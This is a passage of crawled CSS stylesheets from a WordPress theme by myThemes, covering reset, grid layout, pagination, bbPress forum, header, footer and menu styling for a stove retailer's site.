    -moz-border-radius: 4px;
    border-radius: 4px;
}
table{
    max-width: 100%;
    background-color: transparent;
    border-collapse: collapse;
    border-spacing: 0;
}

table td{
    padding: 10px;
    text-align: left;
    border: 1px solid #f0f0f0;
}

body table th{
    background-color:#fcfcfc;
    border: 1px solid #f0f0f0;
    padding: 15px 10px;
}


--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/reset.css
body_size: 597
content:
/* 
    Document   : reset
    Created on : 09.05.2012, 11:09:48
    Author     : myThemes
    Author URI : https://mythem.es
    Description: Default defines for all elements
*/

html, body, h1, h2, h3, h4, h5, h6, p, ol, ul, li, fieldset, form, label, legend /* , div, span, applet, object, iframe,
, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, font, img, ins, kbd, q, s, samp,
small, strike, strong, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td */{
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
    /* font-family: "Open-sans",sans-serif; */
	vertical-align: baseline;
	background: transparent;
}

ol, ul {
	list-style: none;
}

/*
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
*/
:focus {
	outline: 0;
}
/*
ins {
	text-decoration: none;
}
del {
	text-decoration: line-through;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
} */

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/layout.css
body_size: 983
content:
/* 
    Document   : layout
    Created on : 09.05.2012, 11:02:37
    Version    : 0.1.0
    Author     : myThemes
    Author URI : https://mythem.es
    Description: 960 grid layout for WordPress themes powered by myThemes
*/

body { min-width: 1000px; }

.container{
    margin-left: auto;
	margin-right: auto;
	width: 960px;
    padding-left:20px;
    padding-right:20px;
}

.container.m{
    width: 1000px;
    padding-left:0px;
    padding-right:0px;
}

.container.l1012{
    width: 1012px;
    padding-left:0px;
    padding-right:0px;
}
.container.l1028{
    width: 1000px;
    padding-left:14px;
    padding-right:14px;
    padding-top: 20px;
}

.b{ width:100%; }
.fl{ float:left !important; }
.fr{ float:right !important; }

.grid_1_5, /* 1/5 */
.grid_2_5, /* 2/5 */
.grid_3_5, /* 3/5 */
.grid_4_5, /* 4/5 */
.grid_1_4, /* 1/4 */
.grid_2_4, /* 2/4 */
.grid_3_4, /* 3/4 */
.grid_1_3, /* 1/3 */
.grid_2_3, /* 2/3 */
.grid_1_2, /* 1/2 */
.grid_1_1, /*  1  */
.grid_1{   /*  1  */
    display: inline;
	float: left;
	margin-left: 10px;
    margin-right: 10px;
}

.m.grid_1_5, /* 1/5 */
.m.grid_2_5, /* 1/5 */
.m.grid_3_5, /* 1/5 */
.m.grid_4_5, /* 1/5 */
.m.grid_1_4, /* 1/4 */
.m.grid_2_4, /* 1/4 */
.m.grid_3_4, /* 3/4 */
.m.grid_1_3, /* 1/3 */
.m.grid_2_3, /* 2/3 */
.m.grid_1_2, /* 1/2 */
.m.grid_1_1, /*  1  */
.m.grid_1{   /*  1  */
    display: inline;
	float: left;
	margin-left: 0px;
    margin-right: 0px;
}

.container .grid_1_5{ width:172px; }
.container .grid_2_5{ width:364px; }
.container .grid_3_5{ width:556px; }
.container .grid_4_5{ width:748px; }
.container .grid_1_4{ width:220px; }
.container .grid_1_3{ width:300px; }
.container .grid_1_2, .container .grid_2_4{ width:460px; }
.container .grid_2_3{ width:620px; }
.container .grid_3_4{ width:700px; }
.container .grid_1  { width:940px; }
.container .grid_1_1{ width:940px; }

.container .m.grid_2_3{ width:640px; }
.container .m.grid_3_4{ width:720px; }
.container .m.grid_1  { width:960px; }
.container .m.grid_1_1{ width:960px; }

.grid_a,
.grid_b{
    display: inline;
	float: left;
	margin-left: 20px;
    margin-right: 20px;
}

.grid_a.m,.grid_a { width:690px; }
.grid_b { width:230px; }

.container .grid_a div .grid_1_3,
.container .grid_a div .grid_2_3,
.container .grid_a div .grid_1_4,
.container .grid_a div .grid_2_4,
.container .grid_a div .grid_3_4{ margin-left: 18px; margin-right:0px; }

.container .grid_a div .grid_1_2,
.container .grid_a div .grid_1_5,
.container .grid_a div .grid_2_5,
.container .grid_a div .grid_3_5
.container .grid_a div .grid_4_5{ margin-left: 20px;  margin-right:0px; }

.container .grid_a div .column-row:first-child { margin-left:0px;  margin-right:0px; }
.container .grid_a div .grid_1_2:first-child,
.container .grid_a div .grid_1_3:first-child,
.container .grid_a div .grid_1_4:first-child,
.container .grid_a div .grid_1_5:first-child{ margin-left:0px;  margin-right:0px; }

.container .grid_a .grid_1_1 { margin-left: 0px; margin-right: 0px; display: block; }
.container .grid_a .grid_1_2 { width:335px; }

.container .grid_a .grid_1_3 { width:218px; }
.container .grid_a .grid_2_3 { width:454px; }

.container .grid_a .grid_1_4 { width:159px; }
.container .grid_a .grid_2_4 { width:336px; }
.container .grid_a .grid_3_4 { width:513px; }

.container .grid_a .grid_1_5 { width:122px; }
.container .grid_a .grid_2_5 { width:264px; }
.container .grid_a .grid_3_5 { width:406px; }
.container .grid_a .grid_4_5 { width:548px; }

div.grid_1 .mytheme_sc_columns_row .grid_1_5,
div.grid_1 .mytheme_sc_columns_row .grid_1_4,
div.grid_1 .mytheme_sc_columns_row .grid_1_3,
div.grid_1 .mytheme_sc_columns_row .grid_1_2{
    margin-left:20px;
    margin-right:0px;
}

div.grid_1 .mytheme_sc_columns_row .grid_1_5:first-child,
div.grid_1 .mytheme_sc_columns_row .grid_1_4:first-child,
div.grid_1 .mytheme_sc_columns_row .grid_1_3:first-child,
div.grid_1 .mytheme_sc_columns_row .grid_1_2:first-child{
    margin-left:0px;
    margin-right:0px;
}

/* CLEAR ELEMENTS */
.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
.clearfix:before,
.clearfix:after {
	content: "\0020";
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
.clearfix:after {
	clear: both;
}
.clearfix {
    clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
	zoom: 1;
}

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/main.css
body_size: 1152
content:
/* 
    Document    : main
    Created on  : 11.07.2012, 14:30:51
    Author      : myThemes
    Version     : 0.0.1
    Description : Css rules for general html element from all templates
    Author URI  : https://mythem.es
*/

/* DEFAULT COLORS */
body .mytheme-white{
	color: #ffffff;
}
body .mytheme-dark{
    color: #3c3a3a;
}
body .mytheme-bkg-dark,
body .mytheme-bkg-dark-hover:hover{
    background-color: #3c3a3a;
}

body .mytheme-666{
    color: #666666;
}

body .mytheme-bkg-666,
body .mytheme-bkg-666-hover:hover{
    background-color: #666;
}

body .mytheme-black{
    color: #6E6D6D;
}
body .mytheme-bkg-black,
body .mytheme-bkg-black-hover:hover{
    background-color: #6E6D6D;
}
body .mytheme-silver{
    color: #cdcdcd;
}
div.b.my-page > div.container { background-color: #ffffff; padding-top: 30px; padding-bottom: 50px }

/* NAVIGATION */
.navigation > li, .navigation > span, .navigation > a{ float:left; display: inline-block; }

/* DELIMITER */
hr.delimiter{ height:1px; margin:0px; padding:0px; border-left:0px; border-right:0px; background: none; }

/* TITLES / LABELS */
h1.title,
div.hentry h1.title {
    color: #3c3a3a;
    display: block;
    font-weight:normal;
    font-size:24px;
    margin-top:10px;
    margin-bottom:30px;
}

/* SHADOW */
.shadow{ height:4px; display: block; margin:0px; padding:0px; }
.shadow.shadow-top{ background-image: url( '../images/shadow-top.png' ); }
.shadow.shadow-bottom{ background-image: url( '../images/shadow-bottom.png' ); }

/* CONTAINER MY-PAGE */
div.container.my-page{ background: #ffffff; padding:25px 0px 35px 0px; }
div.container.my-page.no-top { padding-top:0px; }
div.container.my-page.no-bottom { padding-bottom:0px; }
div.container.my-page.invert { background: none; }

/* PATERN */
.bkg.no-patern, no-patern{ background-image: none; }

/* PAGINATION */
.pagination{
    border-top:1px solid #f3f2f2;
    padding:40px 0px 20px 0px;
}

.pagination ul {
    list-style:none;
    margin:0px;
    padding:0px;
    display:block;
    height:32px;
}
.pagination li{
    float:left;
    display:inline-block;
    margin-left:2px;
    height:auto;
    font-weight:300;
    font-size: 12px;
}
.pagination li.intro{
    text-align:center;
    vertical-align:middle;
    text-transform:uppercase;
    color:#3c3a3a;
    font-size:14px;
    padding:7px 10px 7px 0px; 
}

span.page-numbers.current{
    display:inline-block;
    text-decoration: none;
    color:#ffffff;
    padding: 5px 10px;
    margin: 0 1px;
    border-radius:3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}

a.page-numbers{
    background-color: #3c3a3a;
    color: #ffffff;
    display:inline-block;
    text-decoration: none; 
    padding: 5px 10px;
    margin: 0 1px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

div.b.breadcrumbs div.container{
    height:40px;
}

div.b.breadcrumbs a{
    text-decoration: none;
}

div.b.breadcrumbs li{
    padding-top: 10px;
    background: url("../images/sidebar.li.bkg.png") no-repeat -10px 4px;
    padding-left:26px;
}
div.b.breadcrumbs li:first-child{
    background: none;
    padding-left:0px;
}
div.b.breadcrumbs li.current{
    padding-top:0px;
}
div.b.breadcrumbs li.current span{
    background-image: url("../images/breadcrumbs.current.png");
    display: block;
    height:10px;
    margin:auto;
    width:16px;
    
}

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/extra-shortcodes.css
body_size: 2661
content:
/* 
    Document    : extra-shortcodes
    Created on  : 19.07.2012, 15:28:04
    Author      : Pop
    Version     : 0.0.1
    Description : Css rules for extra-shortcodes.css
    Author URI  : https://mythem.es
*/

/* TEMPLATE SIZE */
/* INFOBOX */
div.grid_a div.mytheme_sc_post_infobox.grid_1_3 h3.post-title a{
    width:153px;
}
div.mytheme_sc_post_infobox.grid_1_3 h3.post-title a{
    width: 215px;
}
div.mytheme_sc_post_infobox.grid_1_4 h3.post-title a{
    width: 155px;
}

div.mytheme_sc_post_infobox,
div.mytheme_sc_post_infobox div.post-content{
    margin-bottom: 40px;
}

div.mytheme_sc_post_infobox h3.post-title{
    font-weight:600;
    font-size:20px;
    margin-bottom: 15px;
    text-transform: uppercase;
}
div.mytheme_sc_post_infobox h3.post-title a{
    display: inline-block;
    text-decoration: none;
    padding: 9px 0px 0px 0px;
}

div.grid_a div.mytheme_sc_post_infobox.grid_1_4 h3.post-title,
div.grid_a div.mytheme_sc_post_infobox.grid_1_5 h3.post-title,
div.mytheme_sc_post_infobox.grid_1_5 h3.post-title{
    height:auto;
    float:none;
    line-height:normal;
    display: block;
    text-align: center;
}

div.grid_a div.mytheme_sc_post_infobox.grid_1_4 h3.post-title a,
div.grid_a div.mytheme_sc_post_infobox.grid_1_5 h3.post-title a,
div.mytheme_sc_post_infobox.grid_1_5 h3.post-title a{
    font-weight:600;
    font-size:20px;
    float: none;
    padding-bottom: 5px;
    text-align: center;
}

div.mytheme_sc_post_infobox h3.post-title:hover{
    cursor: pointer;
}

div.mytheme_sc_post_infobox h3.post-title span.icon{
    display: inline-block;
    float: left;
    height: 45px;
    margin-right: 20px;
    width: 45px;
}
div.grid_a div.mytheme_sc_post_infobox.grid_1_4 h3.post-title span.icon,
div.grid_a div.mytheme_sc_post_infobox.grid_1_5 h3.post-title span.icon,
div.mytheme_sc_post_infobox.grid_1_5 h3.post-title span.icon{
    display: block;
    float:none;
    margin-left:auto;
    margin-right:auto;    
}

div.mytheme_sc_post_infobox p.post-description{
    color: #6e6d6d;
    font-weight:300;
}

div.mytheme_sc_post_infobox div.post-button-readmore{
    margin-top: 20px;
}

div.mytheme_sc_post_infobox div.post-button-readmore a{
    display: block;
    font-weight:300;
    font-size:13px;
    font-style: italic;
    height:10px;
    line-height: 14px;
    text-decoration: none;
    text-transform: uppercase;
}

/* PROJECTS */
/* HOVER */
div.mytheme_sc_post_thumbnail  div.post-content{
    margin-bottom: 20px;
    display: block;
    float:left;
}
div.mytheme_sc_post_thumbnail div.post-hover{
    background-image: url( '../images/project.hover.bkg.png' );
    cursor: pointer;
    display: none;    
    position: absolute;
    margin:1px 0px 0px 1px;
}
div.mytheme_sc_post_thumbnail:hover div.post-hover{
    display:block;
    margin:1px 0px 0px 1px;
}

/* TITLE */
div.mytheme_sc_post_thumbnail h3.post-title{
    display:block;
    font-weight: normal;
    text-align: center;
    text-transform: uppercase;
}
div.mytheme_sc_post_thumbnail h3.post-title a{
    display: block;
    color:#3c3a3a;
    text-decoration: none;
}

/* CATEGORY */
div.mytheme_sc_post_thumbnail h4.post-title.category{
    display:block;
    height:14px;
    font-weight:normal;
    font-size:20px;
    font-style: italic;
    margin:0px auto 17px;
    line-height:14px;
    text-align: center;
}
div.mytheme_sc_post_thumbnail h4.post-title.category a{
    display:block;
    color:#3c3a3a;
    line-height:14px;
    text-decoration: none;
}

/* READ MORE */
div.mytheme_sc_post_thumbnail div.post-button-readmore{
    display: block;
    font-weight: normal;
    height: 50px;
    max-width: 152px;
    margin:0px auto;
    text-align: center;
}
div.mytheme_sc_post_thumbnail div.post-button-readmore a{
    color:#ffffff;
    display: block;
    font-weight: normal;
    height:14px;
    line-height: 14px;
    padding: 17px 15px 19px 15px;
    margin: 0px auto;
    text-decoration: none;
}

/* GRID 5 PRE LINE */
div.mytheme_sc_post_thumbnail.grid_1_5 div.post-hover{
    width:152px;
    height:152px;
}

div.grid_a div.mytheme_sc_post_thumbnail.grid_1_5 div.post-hover{
    width:102px;
    height:102px;
}
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_5 h3.post-title,
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_5 h4.post-title.category{
    display: none;
}
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_5 div.post-button-readmore a{
    font-size:12px;
}

/* GRID 4 PER LINE */
div.mytheme_sc_post_thumbnail.grid_1_4 div.post-hover{
    width:200px;
    height:200px;
}
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_4 div.post-hover{
    width:139px;
    height:139px;
}

div.grid_a div.mytheme_sc_post_thumbnail.grid_1_4 div.post-button-readmore a{
    font-size:16px;
}

/* GRID 3 PER LINE */
div.mytheme_sc_post_thumbnail.grid_1_3 div.post-hover{
    width:280px;
    height:280px;
}
div.mytheme_sc_post_thumbnail.grid_1_3 div.post-button-readmore a{
    font-size:18px;
}
div.mytheme_sc_post_thumbnail.grid_1_3 h3.post-title,
div.mytheme_sc_post_thumbnail.grid_1_3 h4.post-title.category{
    font-size:20px;
}
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_3 div.post-hover{
    width:198px;
    height:198px;
}

/* GRID 2 PER LINE */
div.mytheme_sc_post_thumbnail.grid_1_2 h3.post-title,
div.mytheme_sc_post_thumbnail.grid_1_2 h4.post-title.category{
    font-size:22px;
}
div.mytheme_sc_post_thumbnail.grid_1_2 div.post-button-readmore{
    max-width: 200px;
}
div.mytheme_sc_post_thumbnail.grid_1_2 div.post-button-readmore a{
    font-size:22px;
    padding:20px 31px;
}
div.mytheme_sc_post_thumbnail.grid_1_2 div.post-hover{
    width:440px;
    height:440px;
}
div.grid_a div.mytheme_sc_post_thumbnail.grid_1_2 div.post-hover{
    width:315px;
    height:315px;
}

/* POSTS */
div.mytheme_sc_post_grid a.post-thumbnail{
    margin-bottom: 20px;
}

div.mytheme_sc_post_grid a.post-thumbnail :hover{
    opacity: 0.8;
	filter:alpha(opacity=80); /* For IE8 and earlier */
}


div.mytheme_sc_post_grid h3.post-title{
    display: block;
    cursor: pointer;
    font-weight:normal;
    font-size:16px;
    line-height: 20px;
    margin-bottom:20px;
    min-height: 40px;
    padding-left: 60px;
}

div.mytheme_sc_post_grid h3.post-title span.icon{
    height: 40px;
    position:absolute;
    width:40px;
    margin-left: -60px;
    margin-right: 60px;
}
div.mytheme_sc_post_grid h3.post-title span.icon:hover,
div.mytheme_sc_post_grid h3.post-title:hover span.icon{
    background-color: #3c3a3a;
}

div.mytheme_sc_post_grid h3.post-title a{
    color:#3c3a3a;
    text-decoration: none;
    line-height: 20px;
}

div.mytheme_sc_post_grid p.post-description{
    color: #6e6d6d;
    font-weight:300;
}

div.mytheme_sc_post_grid.grid_1_3 p.post-description,
div.mytheme_sc_post_grid.grid_1_2 p.post-description{
    padding-left:60px;
}

div.mytheme_sc_post_grid div.post-button-readmore{
    margin-top: 20px;
}

div.mytheme_sc_post_grid.grid_1_3 div.post-button-readmore,
div.mytheme_sc_post_grid.grid_1_2 div.post-button-readmore{
    padding-left:60px;
}
div.mytheme_sc_post_grid div.post-button-readmore a{
    display: block;
    font-weight:300;
    font-size:13px;
    font-style: italic;
    height:10px;
    line-height: 14px;
    text-decoration: none;
    text-transform: uppercase;
}
div.mytheme_sc_post_grid div.post-content{
    margin-bottom: 33px;
}

h1.title-page{
    margin-left:10px;
    margin-right:10px;
}

div.hentry h1.title-label span{
    padding-right: 10px;
    background: #ffffff;
}

/* MESSAGES */
div.my_sc_message{
    margin: 35px 10px;
}
div.my_sc_message h1{
    color:#3c3a3a;
    font-weight:normal;
    font-size:24px;
    line-height: 17px;
    margin-bottom: 13px;
    text-transform: uppercase;
}
div.my_sc_message p{
    color:#3c3a3a;
    font-weight:300;
    font-size:13px;
    line-height: 14px;
}
                                                                                /* BB PRESS */
div.hentry div#bbpress-forums > ul{
    border: none;
}
div.hentry div#bbpress-forums ul li{
    background-image: none;
    margin-top: 0px;
    margin-bottom: 0px;
    padding-left: 0px;
}
div.hentry div#bbpress-forums ul.forum-titles li{
    color: #ffffff;
    font-size: 16px;
    font-weight: bold;
}

body div#bbpress-forums ul.forums.bbp-replies li.bbp-footer div,
body div#bbpress-forums ul.forums.bbp-replies li.bbp-header div,
body div#bbpress-forums ul.forums.bbp-replies li.bbp-header div a{
    color: #ffffff;
    font-size: 14px;
    font-weight: bold;
}
body div#bbpress-forums ul.forums.bbp-replies li.bbp-header div a{
    font-size: 12px;
    font-weight: normal;
}

div.hentry div#bbpress-forums ul.forum-titles li.bbp-forum-info,
div.hentry div#bbpress-forums ul.forum-titles li.bbp-topic-title{
    padding-left: 20px;
}

div.hentry div#bbpress-forums li.bbp-body > div,                                /* BODY */
div.hentry div#bbpress-forums li.bbp-body ul{
    border-left: 1px solid #EEE;
    border-right: 1px solid #EEE;
}

div.hentry div#bbpress-forums li.bbp-body ul.bbp-forums-list{
    margin-bottom:15px !important;
    border-right:none;
}

div.hentry div#bbpress-forums .bbp-forums-list {
	margin: 0 5px 0 0 !important;
}

div.hentry div#bbpress-forums li.bbp-body ul li.bbp-forum-info,
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-title{
    padding-left: 10px;
}

div.hentry div#bbpress-forums li.bbp-body ul li.bbp-forum-freshness,
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-freshness{
    text-align: left;
}
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-forum-freshness a,
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-freshness a{
    text-decoration: none;
}
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-forum-info a.bbp-forum-title,
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-title a.bbp-topic-permalink{
    display: block;
    font-size: 18px;
    padding-bottom: 10px;
    padding-top: 10px;
    text-decoration: none;
}
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-title a.bbp-topic-permalink{
    font-size:16px;
    padding-top: 0px;
}

div.hentry div#bbpress-forums li.bbp-body ul li.bbp-forum-info div.bbp-forum-content,
div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-title p.bbp-topic-meta{
    font-size:12px;
    color:#777777;
    padding-bottom: 10px;
}

div.hentry div#bbpress-forums li.bbp-body ul li.bbp-topic-title p.bbp-topic-meta{
    padding-bottom: 0px;
}

div.hentry div#bbpress-forums ul.forums.bbp-replies li.bbp-body div.bbp-reply-author br{
    display:none;
}
div.hentry div#bbpress-forums ul.forums.bbp-replies li.bbp-body a.bbp-author-avatar{
    background: #ffffff;
    border: 1px solid #f3f2f2;
    display:block;
    height:80px;
    width:80px;
    padding: 4px;
    margin: 0px auto 5px auto;
    -moz-box-shadow: 0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow: 0px 0px 3px 1px #F9F9F9;
}

div.hentry div#bbpress-forums ul.forums.bbp-replies li.bbp-body div.bbp-reply-content ul{
    border: none;
}

div.hentry div#bbpress-forums ul.forums.bbp-replies li.bbp-body a.bbp-author-avatar img{
    border: none;
    margin: 0px;
}

div.hentry div#bbpress-forums ul.sticky,
div.hentry div#bbpress-forums ul.super-sticky{
    background-image: url("../../fw/plg/my_shortcodes/my_sc_images/title.label.bkg.png") !important;
    background-color: #dddddd !important;
}

div.hentry div#bbpress-forums ul.super-sticky{
    background-color: #bdbdbd !important;
}

div.hentry .bbp-topic-pagination{
    margin:0px;
}
div.hentry .bbp-topic-pagination a{
    border: none;
    padding: 2px 5px;
}
                                                                                /* BBPRESS EDIT FORM */
div.hentry #bbpress-forums fieldset.bbp-form{
    padding: 0px;
    border: none;
}

div.hentry #bbpress-forums fieldset.bbp-form input[type="text"]{
    border: 1px solid #dfdfdf;
    height: 26px;
    margin-bottom: 5px;
    margin-bottom: 10px;
    padding: 2px 4px 2px 4px;
    width: 500px;
}
div.hentry #bbpress-forums fieldset.bbp-form select{
    border: 1px solid #dfdfdf;
    height: 28px;
    padding: 2px 1px 2px 4px;
    width: 510px;
}
body div.hentry #bbpress-forums fieldset.bbp-form button,
body div.hentry div#bbpress-forums fieldset.bbp-form input[type="button"],
body div.hentry div#bbpress-forums fieldset.bbp-form input[type="submit"]{
	background: #fff; /* Old browsers */
	background: -moz-linear-gradient(top, #ffffff 0%, #ededed 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#ededed)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#ededed 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#ededed 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#ededed 100%); /* W3C */
	border: 1px solid #ccc;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	color: #777;
	cursor: pointer;
	font: normal 14px/20px Arial, Tahoma, Verdana, sans-serif;
	outline: none;
    margin-top:0px;
    margin-right:5px;
	padding: 5px 15px;
	text-align: center;
	text-decoration: none;
	line-height: 18px;
}
body div.hentry #bbpress-forums fieldset.bbp-form button:hover,
body div.hentry #bbpress-forums fieldset.bbp-form input[type="button"]:hover,
body div.hentry #bbpress-forums fieldset.bbp-form input[type="submit"]:hover{
	background: #ededed;
	background: -moz-linear-gradient(top, #ffffff 0%, #e0e0e0 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#e0e0e0)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e0e0e0',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, #ffffff 0%,#e0e0e0 100%); /* W3C */
	border: 1px solid #bbb;
	color: #555;
	outline: none;
	text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/header.css
body_size: 583
content:
/* 
    Document    : header
    Created on  : 18.07.2012, 11:57:16
    Author      : myThemes
    Version     : 0.0.2
    Description : Css rules for header
    Author URI  : https://mythem.es
*/

                                                                                /* TEXTURE */
div.b.header div.b.header-texture {
    background-position: top center;
}

div.topper-shadow{
    background-image: url("../images/topper.shadow.png");
    height:5px;
}
                                                                                /* SOCIAL */
span.header-social-icons{
    float:right;
    margin-top:6px;
    margin-right:10px;
}

span.header-social-icons a{
    text-decoration: none;
    opacity:0.5;
    -moz-opacity:0.5;
    filter:alpha(opacity=50);
    margin-left: 1px;
}

span.header-social-icons a:hover{
    opacity:1;
    -moz-opacity:1;
    filter:alpha(opacity=100);
}

span.header-social-icons a image{
    border: none;
}

div.text-header-right{
    font-weight:normal;
    font-size: 8px;
    color:#cdcdcd;
    margin-top:12px;
    float:right;
}

div.text-header-right a{
    text-decoration: none;
    color:#ffffff;
}
                                                                                /* LOGO  */
div.logo{
    text-align: center;
	word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}
div.logo a img{
    border: none;
}
div.logo h1 a, div.logo p{ 
    text-decoration: none;
    color:#454545;
}
div.logo h1 a{ 
    font-size:30px;
}
div.logo p {
    font-size:12px; margin-top:0px;
}


--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/footer.css
body_size: 545
content:
/* 
    Document    : footer
    Created on  : 20.07.2012, 12:23:11
    Author      : myThemes
    Version     : 0.0.1
    Description : Css rules for footer.css
    Author URI  : https://mythem.es
*/

.b.footer-mask{
    background-position: top center;
    background-repeat: no-repeat;
}

.b.footer-corner .container.l1012{
    background-image: url( '../images/footer.top.bkg.png' );
    background-position: center center;
    background-repeat: no-repeat;
    height: 33px;
    display: block;
}

.b.footer-corner .container{
    height: 33px;
}

div.b.footer-corner div.corner{
    height: 103px;
    position:absolute;
    width: 6px;
    margin-top: -103px;
    margin-bottom: 103px;
    display: block;
}

div.b.footer-corner div.corner-left{
    background: url( '../images/corner.footer.png' ) no-repeat 0px 0px;
    margin-left:0px;
    margin-right:0px;
}

div.b.footer-corner div.corner-right{
    background: url( '../images/corner.footer.png' ) no-repeat -6px 0px;
    margin-left: 1006px;
    margin-right: 0px;
}

/* COPYRIGHT */
.b.footer-copyright{
    background-image: url( '../images/footer.copyright.bkg.png' );
    height:36px;
}

.b.footer-copyright p{
    color:#7e7e7e;
    font-weight:normal;
    font-size: 10px;
    line-height: 7px;
    margin-bottom: 15px;
    margin-top: 14px;
    text-transform: uppercase;
}

.b.footer-copyright p a{
    color:#cdcdcd;
    text-decoration: none;
}

.b.footer-copyright p a:hover{
    color:#ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/menu.css
body_size: 1025
content:
/* 
    Document    : menu
    Created on  : 25.06.2012, 18:18:09
    Author      : myTheme
    Version     : 0.2
    Description : css file for navigation menu and drop down menu
    Author URI  : https://mythem.es
*/

                                                                                /* TOPPER MENU */
div.b.topper{
    height: 30px;
}

div.b.topper div.container.mytheme-bkg{
    margin:0px auto;
    height: 30px;
}
div.b.topper div.container div.grid_1_2 ul.children,
div.b.topper div.container div.grid_1_2 ul.sub-menu{ display: none; }
div.b.topper div.container div.grid_1_2 > ul,
div.b.topper div.container div.grid_1_2 > div > ul{
    height:12px;
    margin:9px 0px 9px 10px;
}

div.b.topper div.container div.grid_1_2 > ul li,
div.b.topper div.container div.grid_1_2 > div > ul li{
    float: left;
    border-left: 1px solid #ffffff;
    height:12px;
    margin-left:6px;
}

div.b.topper div.container div.grid_1_2 > ul li:first-child,
div.b.topper div.container div.grid_1_2 > div > ul li:first-child{
    border: none;
    margin-left:0px; 
}

div.b.topper div.container div.grid_1_2 > ul li a,
div.b.topper div.container div.grid_1_2 > div > ul li a{
    color:#ffffff;
    display: block;
    font-weight:normal;
    font-size:11px;
    height:12px;
    line-height:12px;
    margin:0px;
    padding:0px 0px 0px 6px;
    text-decoration: none;
}

div.b.topper div.container div.grid_1_2 > ul li:first-child a,
div.b.topper div.container div.grid_1_2 > div > ul li:first-child a{
    padding-left:0px; 
}
                                                                                /* GENERAL MENU */
div.b.my-menu{
    min-height:160px;
}

div.b.my-menu div.container{
    padding: 30px 0px;
    background:#ffffff;
    
}
div.b.my-menu div.container div.grid_3_4 > ul,
div.b.my-menu div.container div.grid_3_4 > div > ul{
    overflow: hidden;
    height: 100px;
    float: right;
    margin-right: 10px;
}
div.b.my-menu div.container div.grid_3_4 > ul > li,
div.b.my-menu div.container div.grid_3_4 > div > ul > li{
    float: left;
    height: 22px;
    padding:39px 15px 39px 15px;
}

div.b.my-menu div.container div.grid_3_4 > ul > li > a,
div.b.my-menu div.container div.grid_3_4 > div > ul > li > a{
    color:#666666;
    font-weight:normal;
    font-size: 16px;
    text-decoration:none;
    text-transform: uppercase;
    display: block;
    line-height: 12px;
    letter-spacing: 0px;
}
div.b.my-menu div.container div.grid_3_4 > ul > li.current-menu-item > a,
div.b.my-menu div.container div.grid_3_4 > div > ul > li.current-menu-item > a{
    color:#212121;
}

div.b.my-menu div.container div.grid_3_4 > ul ul,
div.b.my-menu div.container div.grid_3_4 > div > ul ul{
    display: none;
    width:190px;
}
/* SUB MENU */
div.b.my-menu div.container div.grid_3_4 > ul li:hover > ul,
div.b.my-menu div.container div.grid_3_4 > div > ul li:hover > ul{
    display: block;
    position:absolute;
    margin-left: 165px;
    margin-top: -31px;
    margin-bottom: 31px;
    z-index: 1000;
}
div.b.my-menu div.container div.grid_3_4 > ul > li:hover > ul,
div.b.my-menu div.container div.grid_3_4 > div > ul > li:hover > ul{
    display: block;
    position:absolute;
    margin-left: -15px;
